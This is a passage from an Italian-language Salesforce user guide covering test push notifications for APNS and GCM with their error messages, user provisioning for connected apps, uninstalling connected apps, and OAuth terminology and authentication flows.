Per eseguire un test rapido dell'impostazione delle proprie notifiche push a Google Cloud Messaging per Android (GCM), utilizzare
la pagina Invia notifica di prova.
Messaggi di errore per le notifiche push
Se viene visualizzato un messaggio di errore durante l'invio di una notifica push dalla pagina Invia notifica di prova, consultare la
seguente tabella per suggerimenti su come risolvere il problema.
Invio del test notifiche push al servizio di notifica push Apple (APNS)
Per eseguire un test rapido dell'impostazione delle proprie notifiche push al servizio di notifica push Apple (APNS), utilizzare la pagina
Invia notifica di prova.
1. Immettere una stringa token di connessione nel campo Destinatario, OPPURE cercare un destinatario facendo clic su Cerca
e
selezionare uno dei risultati della ricerca. Per impostazione predefinita, l'elenco dei risultati della ricerca visualizza i cinque dispositivi
registrati più recentemente per l'applicazione connessa.
a. Per trovare altri dispositivi, immettere un nome utente nella casella di testo Cerca.
b. Fare clic su Vai per generare un elenco di tutti i dispositivi attualmente registrati sotto quel nome utente.
2. Se si desidera, per Avviso, immettere un messaggio di avviso o dizionario come da specifiche Apple.
3. Per Badge, immettere un numero di badge oppure 0 per nessun badge.
4. Per Suono, immettere il nome di un file audio nel bundle applicazione, oppure immettere predefinito per utilizzare il tono di
avviso predefinito del sistema.
5. Se si desidera, per utilizzare un payload personalizzato, immettere il valore JSON del proprio payload nel campo Payload personalizzato.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 190
6. Fare clic su Invia per inviare il test notifiche push, oppure fare clic su Annulla per cancellare il modulo.
VEDERE ANCHE:
Esecuzione di test delle notifiche push
Invio del test notifiche push a GCM per Android
Per eseguire un test rapido dell'impostazione delle proprie notifiche push a Google Cloud Messaging per Android (GCM), utilizzare la
pagina Invia notifica di prova.
1. Immettere una stringa token di connessione nel campo Destinatario, OPPURE cercare un destinatario facendo clic su Cerca
e
selezionare uno dei risultati della ricerca. Per impostazione predefinita, l'elenco dei risultati della ricerca visualizza i cinque dispositivi
registrati più recentemente per l'applicazione connessa.
a. Per trovare altri dispositivi, immettere un nome utente nella casella di testo Cerca.
b. Fare clic su Vai per generare un elenco di tutti i dispositivi attualmente registrati sotto quel nome utente.
2. Per Payload, immettere un valore JSON contenente il proprio messaggio.
3. Per inviare la notifica push solo al server GCM, selezionare Simulazione di esecuzione.
4. Fare clic su Invia per inviare il test notifiche push, oppure fare clic su Annulla per cancellare il modulo.
VEDERE ANCHE:
Esecuzione di test delle notifiche push
Messaggi di errore per le notifiche push
Se viene visualizzato un messaggio di errore durante l'invio di una notifica push dalla pagina Invia notifica di prova, consultare la seguente
tabella per suggerimenti su come risolvere il problema.
Messaggio
Soluzione suggerita
È stato superato il limite giornaliero di frequenza delle notifiche
push per questa applicazione connessa
Poiché il limite giornaliero non è negoziabile, non sono disponibili
soluzioni.
Il certificato non è accettato dal servizio di notifica push Apple
Sostituire il certificato con un tipo valido.
Il certificato è stato revocato
Fornire un certificato valido.
Certificato scaduto
Rinnovare il certificato.
Certificato non ancora valido
Riprovare in seguito.
Certificato o password non valida
Sostituire il certificato con un tipo valido.
Destinatario o payload non valido
Controllare l'eventuale presenza di errori nelle informazioni
immesse.
Il payload supera le dimensioni massime consentite
Ridurre le dimensioni del payload.
Impossibile caricare le impostazioni delle notifiche push
Verificare che le impostazioni siano presenti sull'applicazione
connessa.
Il campo Destinatario contiene un token dispositivo non valido
Fornire un token dispositivo valido.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 191
Messaggio
Soluzione suggerita
Lunghezza token dispositivo non valida
Il token è stato immesso in modo non corretto o è danneggiato.
Immettere nuovamente il token.
Errore durante l'invio della notifica. Verificare che il certificato sia
per l'ambiente Apple corretto.
Controllare che sia in uso il certificato corretto (ad esempio,
Sandbox e non produzione).
Il servizio di notifica push Apple non è disponibile.
Riprovare in seguito.
Impossibile connettersi al servizio di notifica push Apple
Riprovare in seguito.
Impossibile connettersi al proxy Salesforce. Se il problema persiste, Riprovare in seguito.
rivolgersi all'assistenza Salesforce.
Richiesta bloccata dal proxy Salesforce. Se il problema persiste,
rivolgersi all'assistenza Salesforce.
Riprovare in seguito.
Il servizio di notifica push Apple ha restituito un errore sconosciuto Contattare Apple o riprovare in seguito.
Il badge deve essere un numero
Immettere nuovamente il valore del badge come un intero.
Il payload deve essere in un formato JSON valido
Inserire il payload in un formato corretto.
È necessario inserire un valore per almeno uno dei seguenti campi: Immettere un valore valido per uno dei campi.
Avviso, Badge, Suono o Payload personalizzato
È necessario indicare il destinatario
Fornire un token dispositivo.
Errore di autenticazione Google Cloud Messaging
Consultare la documentazione GCM su developer.android.com.
Possibili cause:
• L'intestazione dell'autorizzazione è assente o contiene una
sintassi non valida.
• È stato inviato un numero progetto non valido come chiave.
• La chiave è valida, ma il servizio GCM è disabilitato.
• La richiesta è stata originata da un server che non è autorizzato
negli indirizzi IP della chiave del server.
Errore interno nel server di Google Cloud Messaging, oppure il
server è temporaneamente non disponibile
Riprovare in seguito.
L'ID registrazione nel campo Destinatario è formattato in modo
errato
Verificare che l'applicazione mobile fornisca un ID registrazione
valido, oppure immettere manualmente un ID registrazione valido.
Il payload supera le dimensioni massime consentite
Ridurre le dimensioni del payload.
Il campo Destinatario contiene un ID registrazione non valido per Fornire una chiave del server corretta per l'applicazione.
la chiave del server API dell'applicazione connessa
È necessario indicare il destinatario
Selezionare il destinatario o fornire l'ID registrazione.
Il campo Destinatario contiene un ID registrazione non valido
Aggiornare l'ID registrazione dispositivo del destinatario.
Il server GCM ha restituito un errore imprevisto. Rivolgersi al team Contattare salesforce.com
di assistenza SFDC.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 192
Messaggio
Soluzione suggerita
Si è verificato un errore imprevisto. Rivolgersi al team di assistenza Contattare salesforce.com
SFDC.
VEDERE ANCHE:
Creazione di un'applicazione connessa
Esecuzione di test delle notifiche push
Provisioning utente per applicazioni connesse
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Gli amministratori possono utilizzare le applicazioni connesse con la funzione di provisioning utente
per creare, aggiornare ed eliminare gli account utente nelle applicazioni di terze parti sulla base degli utenti nell'organizzazione Salesforce.
Per gli utenti Salesforce, è possibile impostare la creazione, gli aggiornamenti e la disattivazione automatici degli account per servizi
quali Google Apps e Box. Inoltre, è possibile trovare gli account utente esistenti nel sistema di terze parti e capire se sono già collegati
a un account utente Salesforce.
Le applicazioni connesse collegano gli utenti a servizi e applicazioni di terze parti. Il provisioning utente per applicazioni connesse
consente di creare, aggiornare e gestire gli account degli utenti per quei servizi e applicazioni. Questa funzione semplifica la creazione
di account per servizi come Google Apps e collega gli account degli utenti Salesforce ai rispettivi account di terze parti. Dopo che questi
account sono stati collegati, è possibile configurare il Programma di avvio applicazione in modo che gli utenti possano accedere
istantaneamente al servizio di destinazione facendo clic sull'icona applicazione connessa nel Programma di avvio applicazione.
La funzione di provisioning utente è utilizzabile solo con gli utenti a cui è stato assegnato un profilo o un insieme di autorizzazioni che
concede accesso all'applicazione connessa configurata. Ad esempio, è possibile configurare il provisioning utenti per un'applicazione
connessa Google Apps nella propria organizzazione. Quindi, assegnare il profilo "Dipendenti" all'applicazione connessa. Quando
nell'organizzazione viene creato un nuovo utente e all'utente viene assegnato il profilo "Dipendenti", il provisioning dell'utente in Google
Apps avviene automaticamente. Inoltre, quando l'utente viene disattivato o quando cambia l'assegnazione del profilo, il provisioning
in Google Apps viene automaticamente annullato.
Salesforce fornisce una procedura guidata che indica le impostazioni di provisioning utente per ogni applicazione connessa.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 193
È inoltre possibile eseguire rapporti per vedere chi ha accesso ad applicazioni di terzi specifiche mediante una visualizzazione centralizzata
di tutti gli account utente in tutte le applicazioni connesse.
Richieste provisioning utente
Una volta configurato il provisioning utente, Salesforce gestisce le richieste di aggiornamenti sul sistema di terze parti. Salesforce invia
le richieste di provisioning utente al sistema di terze parti sulla base di eventi specifici nell'organizzazione, nell'interfaccia utente o tramite
le chiamate API. La seguente tabella mostra gli eventi che generano richieste di provisioning utente.
Evento
Operazione
Oggetto
Creazione di un utente
Create
Utente
Aggiornamento di un utente (per attributi Update
selezionati)
Utente
Disabilitazione di un utente
Deactivate
Utente
Abilitazione di un utente
Activate
Utente
Congelamento di un utente
Freeze
UserLogin
Annullamento del congelamento di un
utente
Unfreeze
UserLogin
Riattiva utente
Reactivate
Utente
Modifica del profilo utente
Create/Deactivate
Utente
Assegnazione/annullamento
dell'assegnazione di un insieme di
autorizzazioni a un utente
Create/Deactivate
PermissionSetAssignment
Assegnazione/annullamento
dell'assegnazione di un profilo
all'applicazione connessa
Create/Deactivate
SetupEntityAccess
Assegnazione/annullamento di un insieme Create/Deactivate
di autorizzazioni all'applicazione connessa
SetupEntityAccess
Il valore dell'operazione viene archiviato nell'oggetto UserProvisioningRequest. Salesforce può elaborare la richiesta immediatamente
oppure attendere un processo di approvazione completo (se si aggiunge un processo di approvazione durante le fasi della procedura
guidata di provisioning utente). Per elaborare la richiesta, Salesforce utilizza un flusso di tipo Provisioning utente, che include
un riferimento alla classe Apex UserProvisioningPlugin. Il flusso chiama l'API di servizio di terze parti per gestire il provisioning dell'account
utente su quel sistema.
Se si desidera inviare le richieste di provisioning utente in base agli eventi di Active Directory, utilizzare Salesforce Identity Connect per
acquisire tali eventi e sincronizzarli nella propria organizzazione Salesforce. Quindi, Salesforce invia le richieste di provisioning utente al
sistema di terze parti per l'esecuzione o l'annullamento del provisioning utenti.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 194
Limiti
Diritti
I ruoli e le autorizzazioni per il provider di servizi non possono essere gestiti o archiviati nell'organizzazione Salesforce. Pertanto, i
diritti specifici relativi alle risorse del provider di servizi non sono inclusi quando un utente richiede l'accesso a un'applicazione di
terze parti per la quale è stato abilitato il provisioning utente. Sebbene sia possibile creare un account utente per un provider di
servizi, qualsiasi ulteriore ruolo o autorizzazione per tale account utente devono essere gestiti tramite il provider di servizi.
Riconciliazione account pianificata
Eseguire la Procedura guidata provisioning utente ogni volta che si desidera raccogliere e analizzare gli utenti del sistema di terze
parti. Non è possibile configurare un intervallo di tempo per la raccolta e l'analisi automatiche.
Ricertificazione accesso
Dopo che per l'utente è stato creato un account, presso il provider di servizi deve essere effettuata la convalida dell'accesso dell'utente
alle risorse del provider di servizi.
VEDERE ANCHE:
Configurazione del provisioning utente per applicazioni connesse
Creazione del provisioning utente per rapporti personalizzati applicazioni connesse
Panoramica sulleapplicazioni connesse
Configurazione del provisioning utente per applicazioni connesse
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Configurare un'applicazione connessa in modo da poter procedere più rapidamente al provisioning
degli utenti per le applicazioni.
Salesforce fornisce una procedura guidata dettagliata che indica le impostazioni di provisioning utente per ogni applicazione connessa.
Prima di utilizzare la procedura guidata, sarà necessario quanto segue.
Un'applicazione connessa per il servizio di terze parti
Qualsiasi applicazione connessa può supportare il provisioning utenti, incluse le applicazioni connesse che si comportano come
"segnalibri".
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 195
Credenziali denominate
Le credenziali denominate identificano il sistema di terze parti e le relative impostazioni di autenticazione. Le chiamate al sistema
di terze parti, quali la creazione, la modifica o l'eliminazione di account, utilizzano le impostazioni di autenticazione di terze parti
nella credenziale denominata. Per la credenziale denominata, si specifica un Direttore denominato, che può essere un account sul
sistema di terzi oppure un'autorizzazione OAuth per un provider di autenticazione esistente nella propria organizzazione. La Procedura
guidata provisioning utente chiede questa credenziale denominata.
Un flusso creato con Flow Designer
I flussi gestiscono le richieste di provisioning al sistema di terze parti. Salesforce fornisce diversi pacchetti contenenti flussi preconfigurati
per semplificare il processo di impostazione del provisioning utenti (presto disponibile). Associare uno di questi flussi all'applicazione
connessa utilizzando la Procedura guidata provisioning utente.
È possibile anche creare il proprio flusso. Per ulteriori informazioni, vedere Creazione del proprio flusso di provisioning utente.
Se il provisioning utente è stato abilitato, procedere come segue per iniziare la Procedura guidata provisioning utente per un'applicazione
connessa esistente.
1. Da Imposta, immettere Applicazioni connesse nella casella Ricerca veloce, quindi selezionare l'opzione di gestione
delle applicazioni connesse.
2. Fare clic sul nome dell'applicazione connessa.
3. Nella pagina dei dettagli dell'applicazione connessa, fare clic su Modifica.
4. Nella sezione Impostazioni provisioning utente, selezionare Abilita provisioning utente.
5. Fare clic su Salva.
Dopo che si è fatto clic su Salva, Salesforce visualizza nuovamente la pagina dei dettagli dell'applicazione connessa. Per visualizzare
la pagina dei dettagli dell'applicazione connessa, da Imposta immettere Applicazioni connesse nella casella Ricerca
veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse e fare clic sul nome dell'applicazione connessa.
6. Nella sezione Impostazioni provisioning utente, fare clic su Lancia procedura guidata provisioning utente per avviare la procedura.
Al termine della procedura guidata di provisioning utente, è possibile tornare alla pagina dei dettagli dell'applicazione connessa (da
Imposta, immettere Applicazioni connesse nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle
applicazioni connesse e fare clic sul nome dell'applicazione connessa) per modificare le informazioni account dei singoli utenti per gli
aggiornamenti rapidi. Ogni utente è elencato nella pagina dei dettagli dell'applicazione connessa nella sezione Account utenti. Oppure,
eseguire nuovamente la procedura guidata per raccogliere e analizzare gli account sul sistema di terze parti, apportare modifiche alla
configurazione ed elaborare tutti gli account.
Se è stato aggiunto un processo di approvazione durante l'esecuzione della Procedura guidata provisioning utente, il campo Processo
di approvazione è selezionato nella pagina dei dettagli.
Creazione del proprio flusso di provisioning utente
Se il flusso del pacchetto non supporta il sistema di terze parti desiderato o per personalizzare una soluzione, creare il proprio flusso con
la classe Apex UserProvisioningPlugin e gli oggetti standard UserProvisioningRequest e UserProvAccount. Quando si crea il proprio flusso,
salvarlo con il tipo di flusso Provisioning utente. Per creare il proprio flusso, è necessario avere familiarità con la creazione di
flussi mediante Flow Designer e lo sviluppo di trigger Apex. Il flusso richiede quanto segue.
• Un trigger Apex che utilizza la classe UserProvisioningPlugin
• Le seguenti variabili di input e output nel flusso.
– Input: User, UserProvisioningRequest, UserProvAccount
– Output: ExternalUserId, ExternalUsername, ExternalFirstName, ExternalLastName,
ExternalEmail, Details, Status
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 196
• Almeno un plugin Apex del flusso deve avere i seguenti parametri di input e output.
– Input: userProvisioningRequestId, userId, namedCredDevName, reconFilter, reconOffset
– Output: ExternalUserId, ExternalUsername, ExternalFirstName, ExternalLastName,
ExternalEmail, Details, Status, reconState, nextReconOffset
• Un elemento di ricerca record Lookup User da modificare durante il collegamento degli account utente tra gli utenti Salesforce
e gli utenti del sistema di terze parti.
Nota: Le credenziali denominate non funzionano con le chiamate API SOAP. Se si sta implementando un flusso personalizzato
(non fornito da Salesforce) per un sistema di terzi che utilizza l'API SOAP, creare una credenziale denominata segnaposto per
consentire alla procedura guidata di passare alla fase successiva. Nel flusso personalizzato, utilizzare il plugin Apex per trasmettere
le credenziali utilizzando i parametri di input dal flusso.
VEDERE ANCHE:
Provisioning utente per applicazioni connesse
Creazione di un'applicazione connessa
https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode
Creazione del provisioning utente per rapporti personalizzati applicazioni connesse
Gestione delle richieste di provisioning utente
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Una volta configurato il provisioning utente per un'applicazione connessa, è possibile gestire le
impostazioni e le approvazioni per eseguire, annullare o aggiornare il provisioning dei singoli utenti.
Utilizzare la seguente procedura per gestire le singole richieste e gli account utente.
Scheda Richieste provisioning utente
Dalla scheda Richieste provisioning utente è possibile visualizzare i dettagli e gestire le approvazioni di una singola richiesta di provisioning
utente. I dettagli della richiesta di provisioning utente includono informazioni sullo stato della richiesta e sullo stato di un'approvazione
(se necessaria e configurata).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 197
Fare clic sul valore nel campo Nome di una richiesta di provisioning utente recente per visualizzare i dettagli, inclusi quelli riportati di
seguito.
Operazione
Azione della richiesta corrente. I valori possibili sono i seguenti.
• Crea
• Lettura
• Aggiorna
• Deactivate
• Activate
• Freeze
• Unfreeze
• Reconcile (confronta l'account Salesforce con l'account del sistema di terze parti)
• Linking (modifica lo stato del link corrente)
Stato
Il valore Stato cambia nel corso di un processo di riconciliazione per raccogliere e confrontare gli account utente sul sistema di
terze parti con gli account utente Salesforce. In genere, quando viene creata per la prima volta, una richiesta di provisioning utente
ha il valore Stato impostato su Nuovo. Quando inizia un processo di raccolta, lo Stato passa a Raccolta in corso
fino al termine del processo. Quando il processo è completato, lo Stato diventa Raccolto.
Se viene avviato un processo di analisi, in seguito ad alcune differenze tra gli account, lo Stato passa a Analisi in corso
fino al termine del processo. Quando il processo è completato, lo Stato diventa Analizzato. Se un processo vincola la richiesta,
in base alle impostazioni di collegamento, lo Stato passa quindi a Impegno in corso e Salesforce aggiorna le proprietà
dell'account utente di conseguenza. Quando il processo è completato, lo Stato passa a Completato.
Tuttavia, lo Stato non inizia necessariamente come Nuovo. Se alcuni processi personalizzati avviano una richiesta di riconciliazione
degli account, un'immissione può iniziare con lo Stato Analisi in corso.
Inoltre, lo Stato non può retrocedere da un'operazione attiva. Ad esempio, uno Stato Analisi in corso deve passare
ad Analizzato, a meno che il processo attivo non riesca e quindi lo Stato diventi Non riuscito.
Se si fa clic sul valore del campo Account provisioning utente, vengono visualizzati i dettagli dell'account utente. I seguenti campi
presentano campi elenco di selezione che descrivono lo stato corrente dell'account utente.
Stato
Stato dell'account nel sistema di destinazione. I valori validi sono:
• Attivo
• Disattivato
• Eliminato
Stato collegamento
Stato della connessione corrente tra l'account utente nell'organizzazione Salesforce e l'account utente associato nel sistema di
destinazione. I valori validi sono:
• collegato: le modifiche all'account nell'organizzazione Salesforce vengono inserite nell'area di attesa per essere aggiornate
con l'account utente associato nel sistema di destinazione.
• duplicato: nel sistema di destinazione esiste un account associato.
• isolato: nel sistema di destinazione non esiste alcun account associato.
• ignorato: le modifiche all'account nell'organizzazione Salesforce non hanno alcun effetto sull'account utente associato nel
sistema di destinazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 198
Per modificare questi valori, utilizzare la sezione Account utente della pagina dei dettagli di un'applicazione connessa.
Sezione Account utente della pagina dei dettagli di un'applicazione connessa
La sezione Account utente nella pagina dei dettagli di un'applicazione connessa elenca tutti gli account rilevati e collegati al servizio
della terza parte. Utilizzare questa sezione per gestire lo Stato collegamento all'account di terze parti e modificare i dettagli archiviati
nella configurazione account.
In genere, Salesforce gestisce lo Stato collegamento all'account del servizio di terze parti. Salesforce è in grado di rilevare e associare
account utente tra un'organizzazione Salesforce e un sistema di terze parti durante un processo di riconciliazione. L'associazione è basata
sugli attributi specificati nella Procedura guidata provisioning utente.
Selezionare Lasciami gestire il collegamento account solo se si desidera controllare lo Stato collegamento anziché consentire a
Salesforce di farlo.
Lo Stato collegamento può avere i seguenti valori.
Regole di condivisione della richiesta di provisioning utente
Se sono stati aggiunti processi di approvazione alla configurazione di provisioning utente, impostare le regole di condivisione in modo
che gli altri possano visualizzare e approvare una richiesta di provisioning utente, ad esempio un altro utente o responsabile.
Da Imposta, immettere Impostazioni di condivisione nella casella Ricerca veloce, quindi selezionare Impostazioni
di condivisione.
VEDERE ANCHE:
Provisioning utente per applicazioni connesse
Configurazione del provisioning utente per applicazioni connesse
Creazione del provisioning utente per rapporti personalizzati applicazioni connesse
Le organizzazioni che dispongono della funzione di provisioning utente per applicazioni connesse
possono eseguire rapporti che mostrano gli account e le richieste di provisioning, nonché altre
informazioni utilizzando i tipi di rapporto personalizzati.
1. Verificare di avere dimestichezza con i tipi di rapporto personalizzato e con il procedimento
generale per la loro creazione e gestione.
2. Creare dei tipi di rapporto personalizzato relativi a questi oggetti e configurarli a seconda delle
esigenze. Rendere tutti i campi disponibili ai fini della generazione di rapporti. Aggiungere i
singoli rapporti alla categoria del tipo di rapporto Provisioning utente. Assegnare a ogni rapporto
un nome e una descrizione chiari, per consentire agli utenti che genereranno i rapporti di capire
quale tipo usare per le loro esigenze.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Oggetto principale
Descrizione
AUTORIZZAZIONI
UTENTE
Account provisioning utente
Contiene informazioni che collegano un
account utente Salesforce a un account in un
sistema di terzi (destinazione), come Google,
per gli utenti delle applicazioni connesse con
provisioning utente Salesforce abilitato.
Per creare o aggiornare tipi
di rapporto personalizzati:
• “Gestisci tipi di rapporto
personalizzato”
Per eliminare i tipi di
rapporto personalizzato:
• “Modifica tutti i dati”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 199
Oggetto principale
Descrizione
Registri provisioning utente
Contiene i messaggi generati durante la procedura di
provisioning degli utenti per applicazioni di terzi.
Target fittizi provisioning utente
Contiene i dati utente da verificare prima di confermare i dati
all'interno di un sistema di parti terze per il provisioning utente.
Richieste provisioning utente
Contiene informazioni sulle singole richieste di provisioning per
ogni utente.
VEDERE ANCHE:
Provisioning utente per applicazioni connesse
Disinstallazione di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Per rimuovere un'applicazione connessa dall'organizzazione, è necessario disinstallare il pacchetto
di cui l'applicazione fa parte.
Nota: Quando un'applicazione connessa viene disinstallata, i token di accesso e aggiornamento di tutti gli utenti dell'applicazione
vengono rimossi. Questo impedisce agli utenti di eseguire l'applicazione in seguito, utilizzando un token di accesso esistente,
senza avere approvato esplicitamente l'applicazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 200
Terminologia OAuth e applicazioni connesse
Token di accesso
Valore utilizzato dal consumatore per ottenere l'accesso a risorse protette per conto dell'utente,
anziché utilizzare le credenziali Salesforce dell'utente.
Per il protocollo OAuth 1.0.A, il token di accesso deve essere scambiato con un ID sessione.
Per il protocollo OAuth 2.0, il token di accesso è un ID sessione e può essere usato direttamente.
Codice di autorizzazione
Utilizzato solo in OAuth 2.0 con il flusso del server Web. Un token di breve durata che rappresenta
l'accesso concesso dall'utente finale. Il codice di autorizzazione viene utilizzato per ottenere un
token di accesso e un token di aggiornamento. Nel caso di OAuth 1.0.A, vedere Token di richiesta.
URL di richiamata
URL associato all'applicazione client. In alcuni contesti deve essere un URL reale a cui viene
reindirizzato il browser Web del client. In altri, l'URL in realtà non viene utilizzato, ma il valore
deve essere lo stesso tra l'applicazione client e il server (la definizione dell'applicazione connessa).
Ad esempio, può essere utile disporre di un valore che identifichi l'applicazione, come
http://MiaSocietà.App.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Consumatore
Un sito Web o un'applicazione che utilizza OAuth per autenticare sia l'utente Salesforce sia l'applicazione per conto dell'utente.
Chiave consumatore
Valore utilizzato dal consumatore per identificarsi in Salesforce. Viene definito client_id in OAuth 2.0.
Segreto consumatore
Segreto utilizzato dal consumatore per stabilire la proprietà della chiave consumatore. Viene definito client_secret in OAuth
2.0.
Nonce
Numero, spesso casuale, utilizzato durante l'autorizzazione per assicurare che le richieste non possano essere riutilizzate.
Token di aggiornamento
Utilizzato solo con OAuth 2.0. Un token utilizzato dal consumatore per ottenere un nuovo token di accesso, senza che l'utente finale
debba approvare nuovamente l'accesso.
Token di richiesta
Valore utilizzato dal consumatore per ottenere l'autorizzazione dall'utente e scambiato con un token di accesso. I token di richiesta
sono utilizzati solo in OAuth 1.0.A. Per la versione OAuth 2.0, vedere Codice di autorizzazione.
Provider di servizi
Applicazione Web che consente l'accesso utilizzando OAuth. Si tratta dell'istanza Salesforce dell'utente dopo che è stato abilitato
l'accesso remoto.
Segreto token
Segreto utilizzato dal consumatore per stabilire la proprietà di un dato token, sia per i token di richiesta che per i token di accesso.
Utente
Persona che possiede un accesso Salesforce.
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 201
Autenticazione delle app
Autenticazione delle applicazioni con OAuth
Quando un utente richiede i propri dati Salesforce dall'applicazione esterna (la pagina del
consumatore), è necessario che venga autenticato da Salesforce. Ogni flusso di autenticazione è
composto da diverse fasi, come previsto dallo standard OAuth e dall'applicazione che cerca di
accedere a Salesforce.
Salesforce supporta i flussi di autenticazione delle versioni OAuth 1.0A. e 2.0.
• OAuth 1.0.A: questa versione di OAuth ha un solo flusso.
• Server Web OAuth 2.0: il flusso di autenticazione del server Web viene utilizzato dalle applicazioni
che risiedono in un server protetto. Un aspetto cruciale del flusso del server Web è il fatto che
il server deve essere in grado di proteggere il segreto consumatore. È possibile anche utilizzare
valori di sollecitazione e verificatore del codice nel flusso per impedire l'intercettazione del
codice di autorizzazione.
• Utente-agente OAuth 2.0: il flusso di autenticazione utente-agente viene utilizzato dalle
applicazioni client (consumatori) che risiedono sul dispositivo dell'utente. Questo potrebbe
essere implementato in un browser mediante un linguaggio di script come JavaScript oppure
da un dispositivo mobile o da un'applicazione desktop. Questi consumatori non possono
mantenere la riservatezza del segreto del client.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
• Flusso token di aggiornamento OAuth 2.0: dopo che il consumatore è stato autorizzato per l'accesso, può utilizzare un token di
aggiornamento per ottenere un nuovo token di accesso (ID sessione). Questo avviene solo dopo che il consumatore ha già ricevuto
un token di aggiornamento utilizzando il server Web o il flusso utente-agente.
• Flusso token bearer JWT OAuth 2.0: il flusso token bearer JWT OAuth 2.0 definisce in che modo un JWT può essere utilizzato per
richiedere un token di accesso OAuth a Salesforce quando un client desidera utilizzare un'autorizzazione precedente. L'autenticazione
dell'applicazione autorizzata viene fornita da una firma digitale applicata al JWT.
• Flusso di asserzioni bearer SAML OAuth 2.0: il flusso di asserzioni bearer SAML OAuth 2.0 definisce in che modo un'asserzione SAML
può essere utilizzata per richiedere un token di accesso OAuth quando un client desidera utilizzare un'autorizzazione precedente.
L'autenticazione dell'applicazione autorizzata viene fornita da una firma digitale applicata all'asserzione SAML.
• Flusso di asserzioni SAML: il flusso di asserzioni SAML è un'alternativa per le organizzazioni che attualmente utilizzano SAML per
accedere a Salesforce e desiderano accedere all'API servizi Web allo stesso modo. Il flusso di asserzioni SAML può essere utilizzato
solo all'interno di un'unica organizzazione. Non è necessario creare un'applicazione connessa per utilizzare questo flusso di asserzioni.
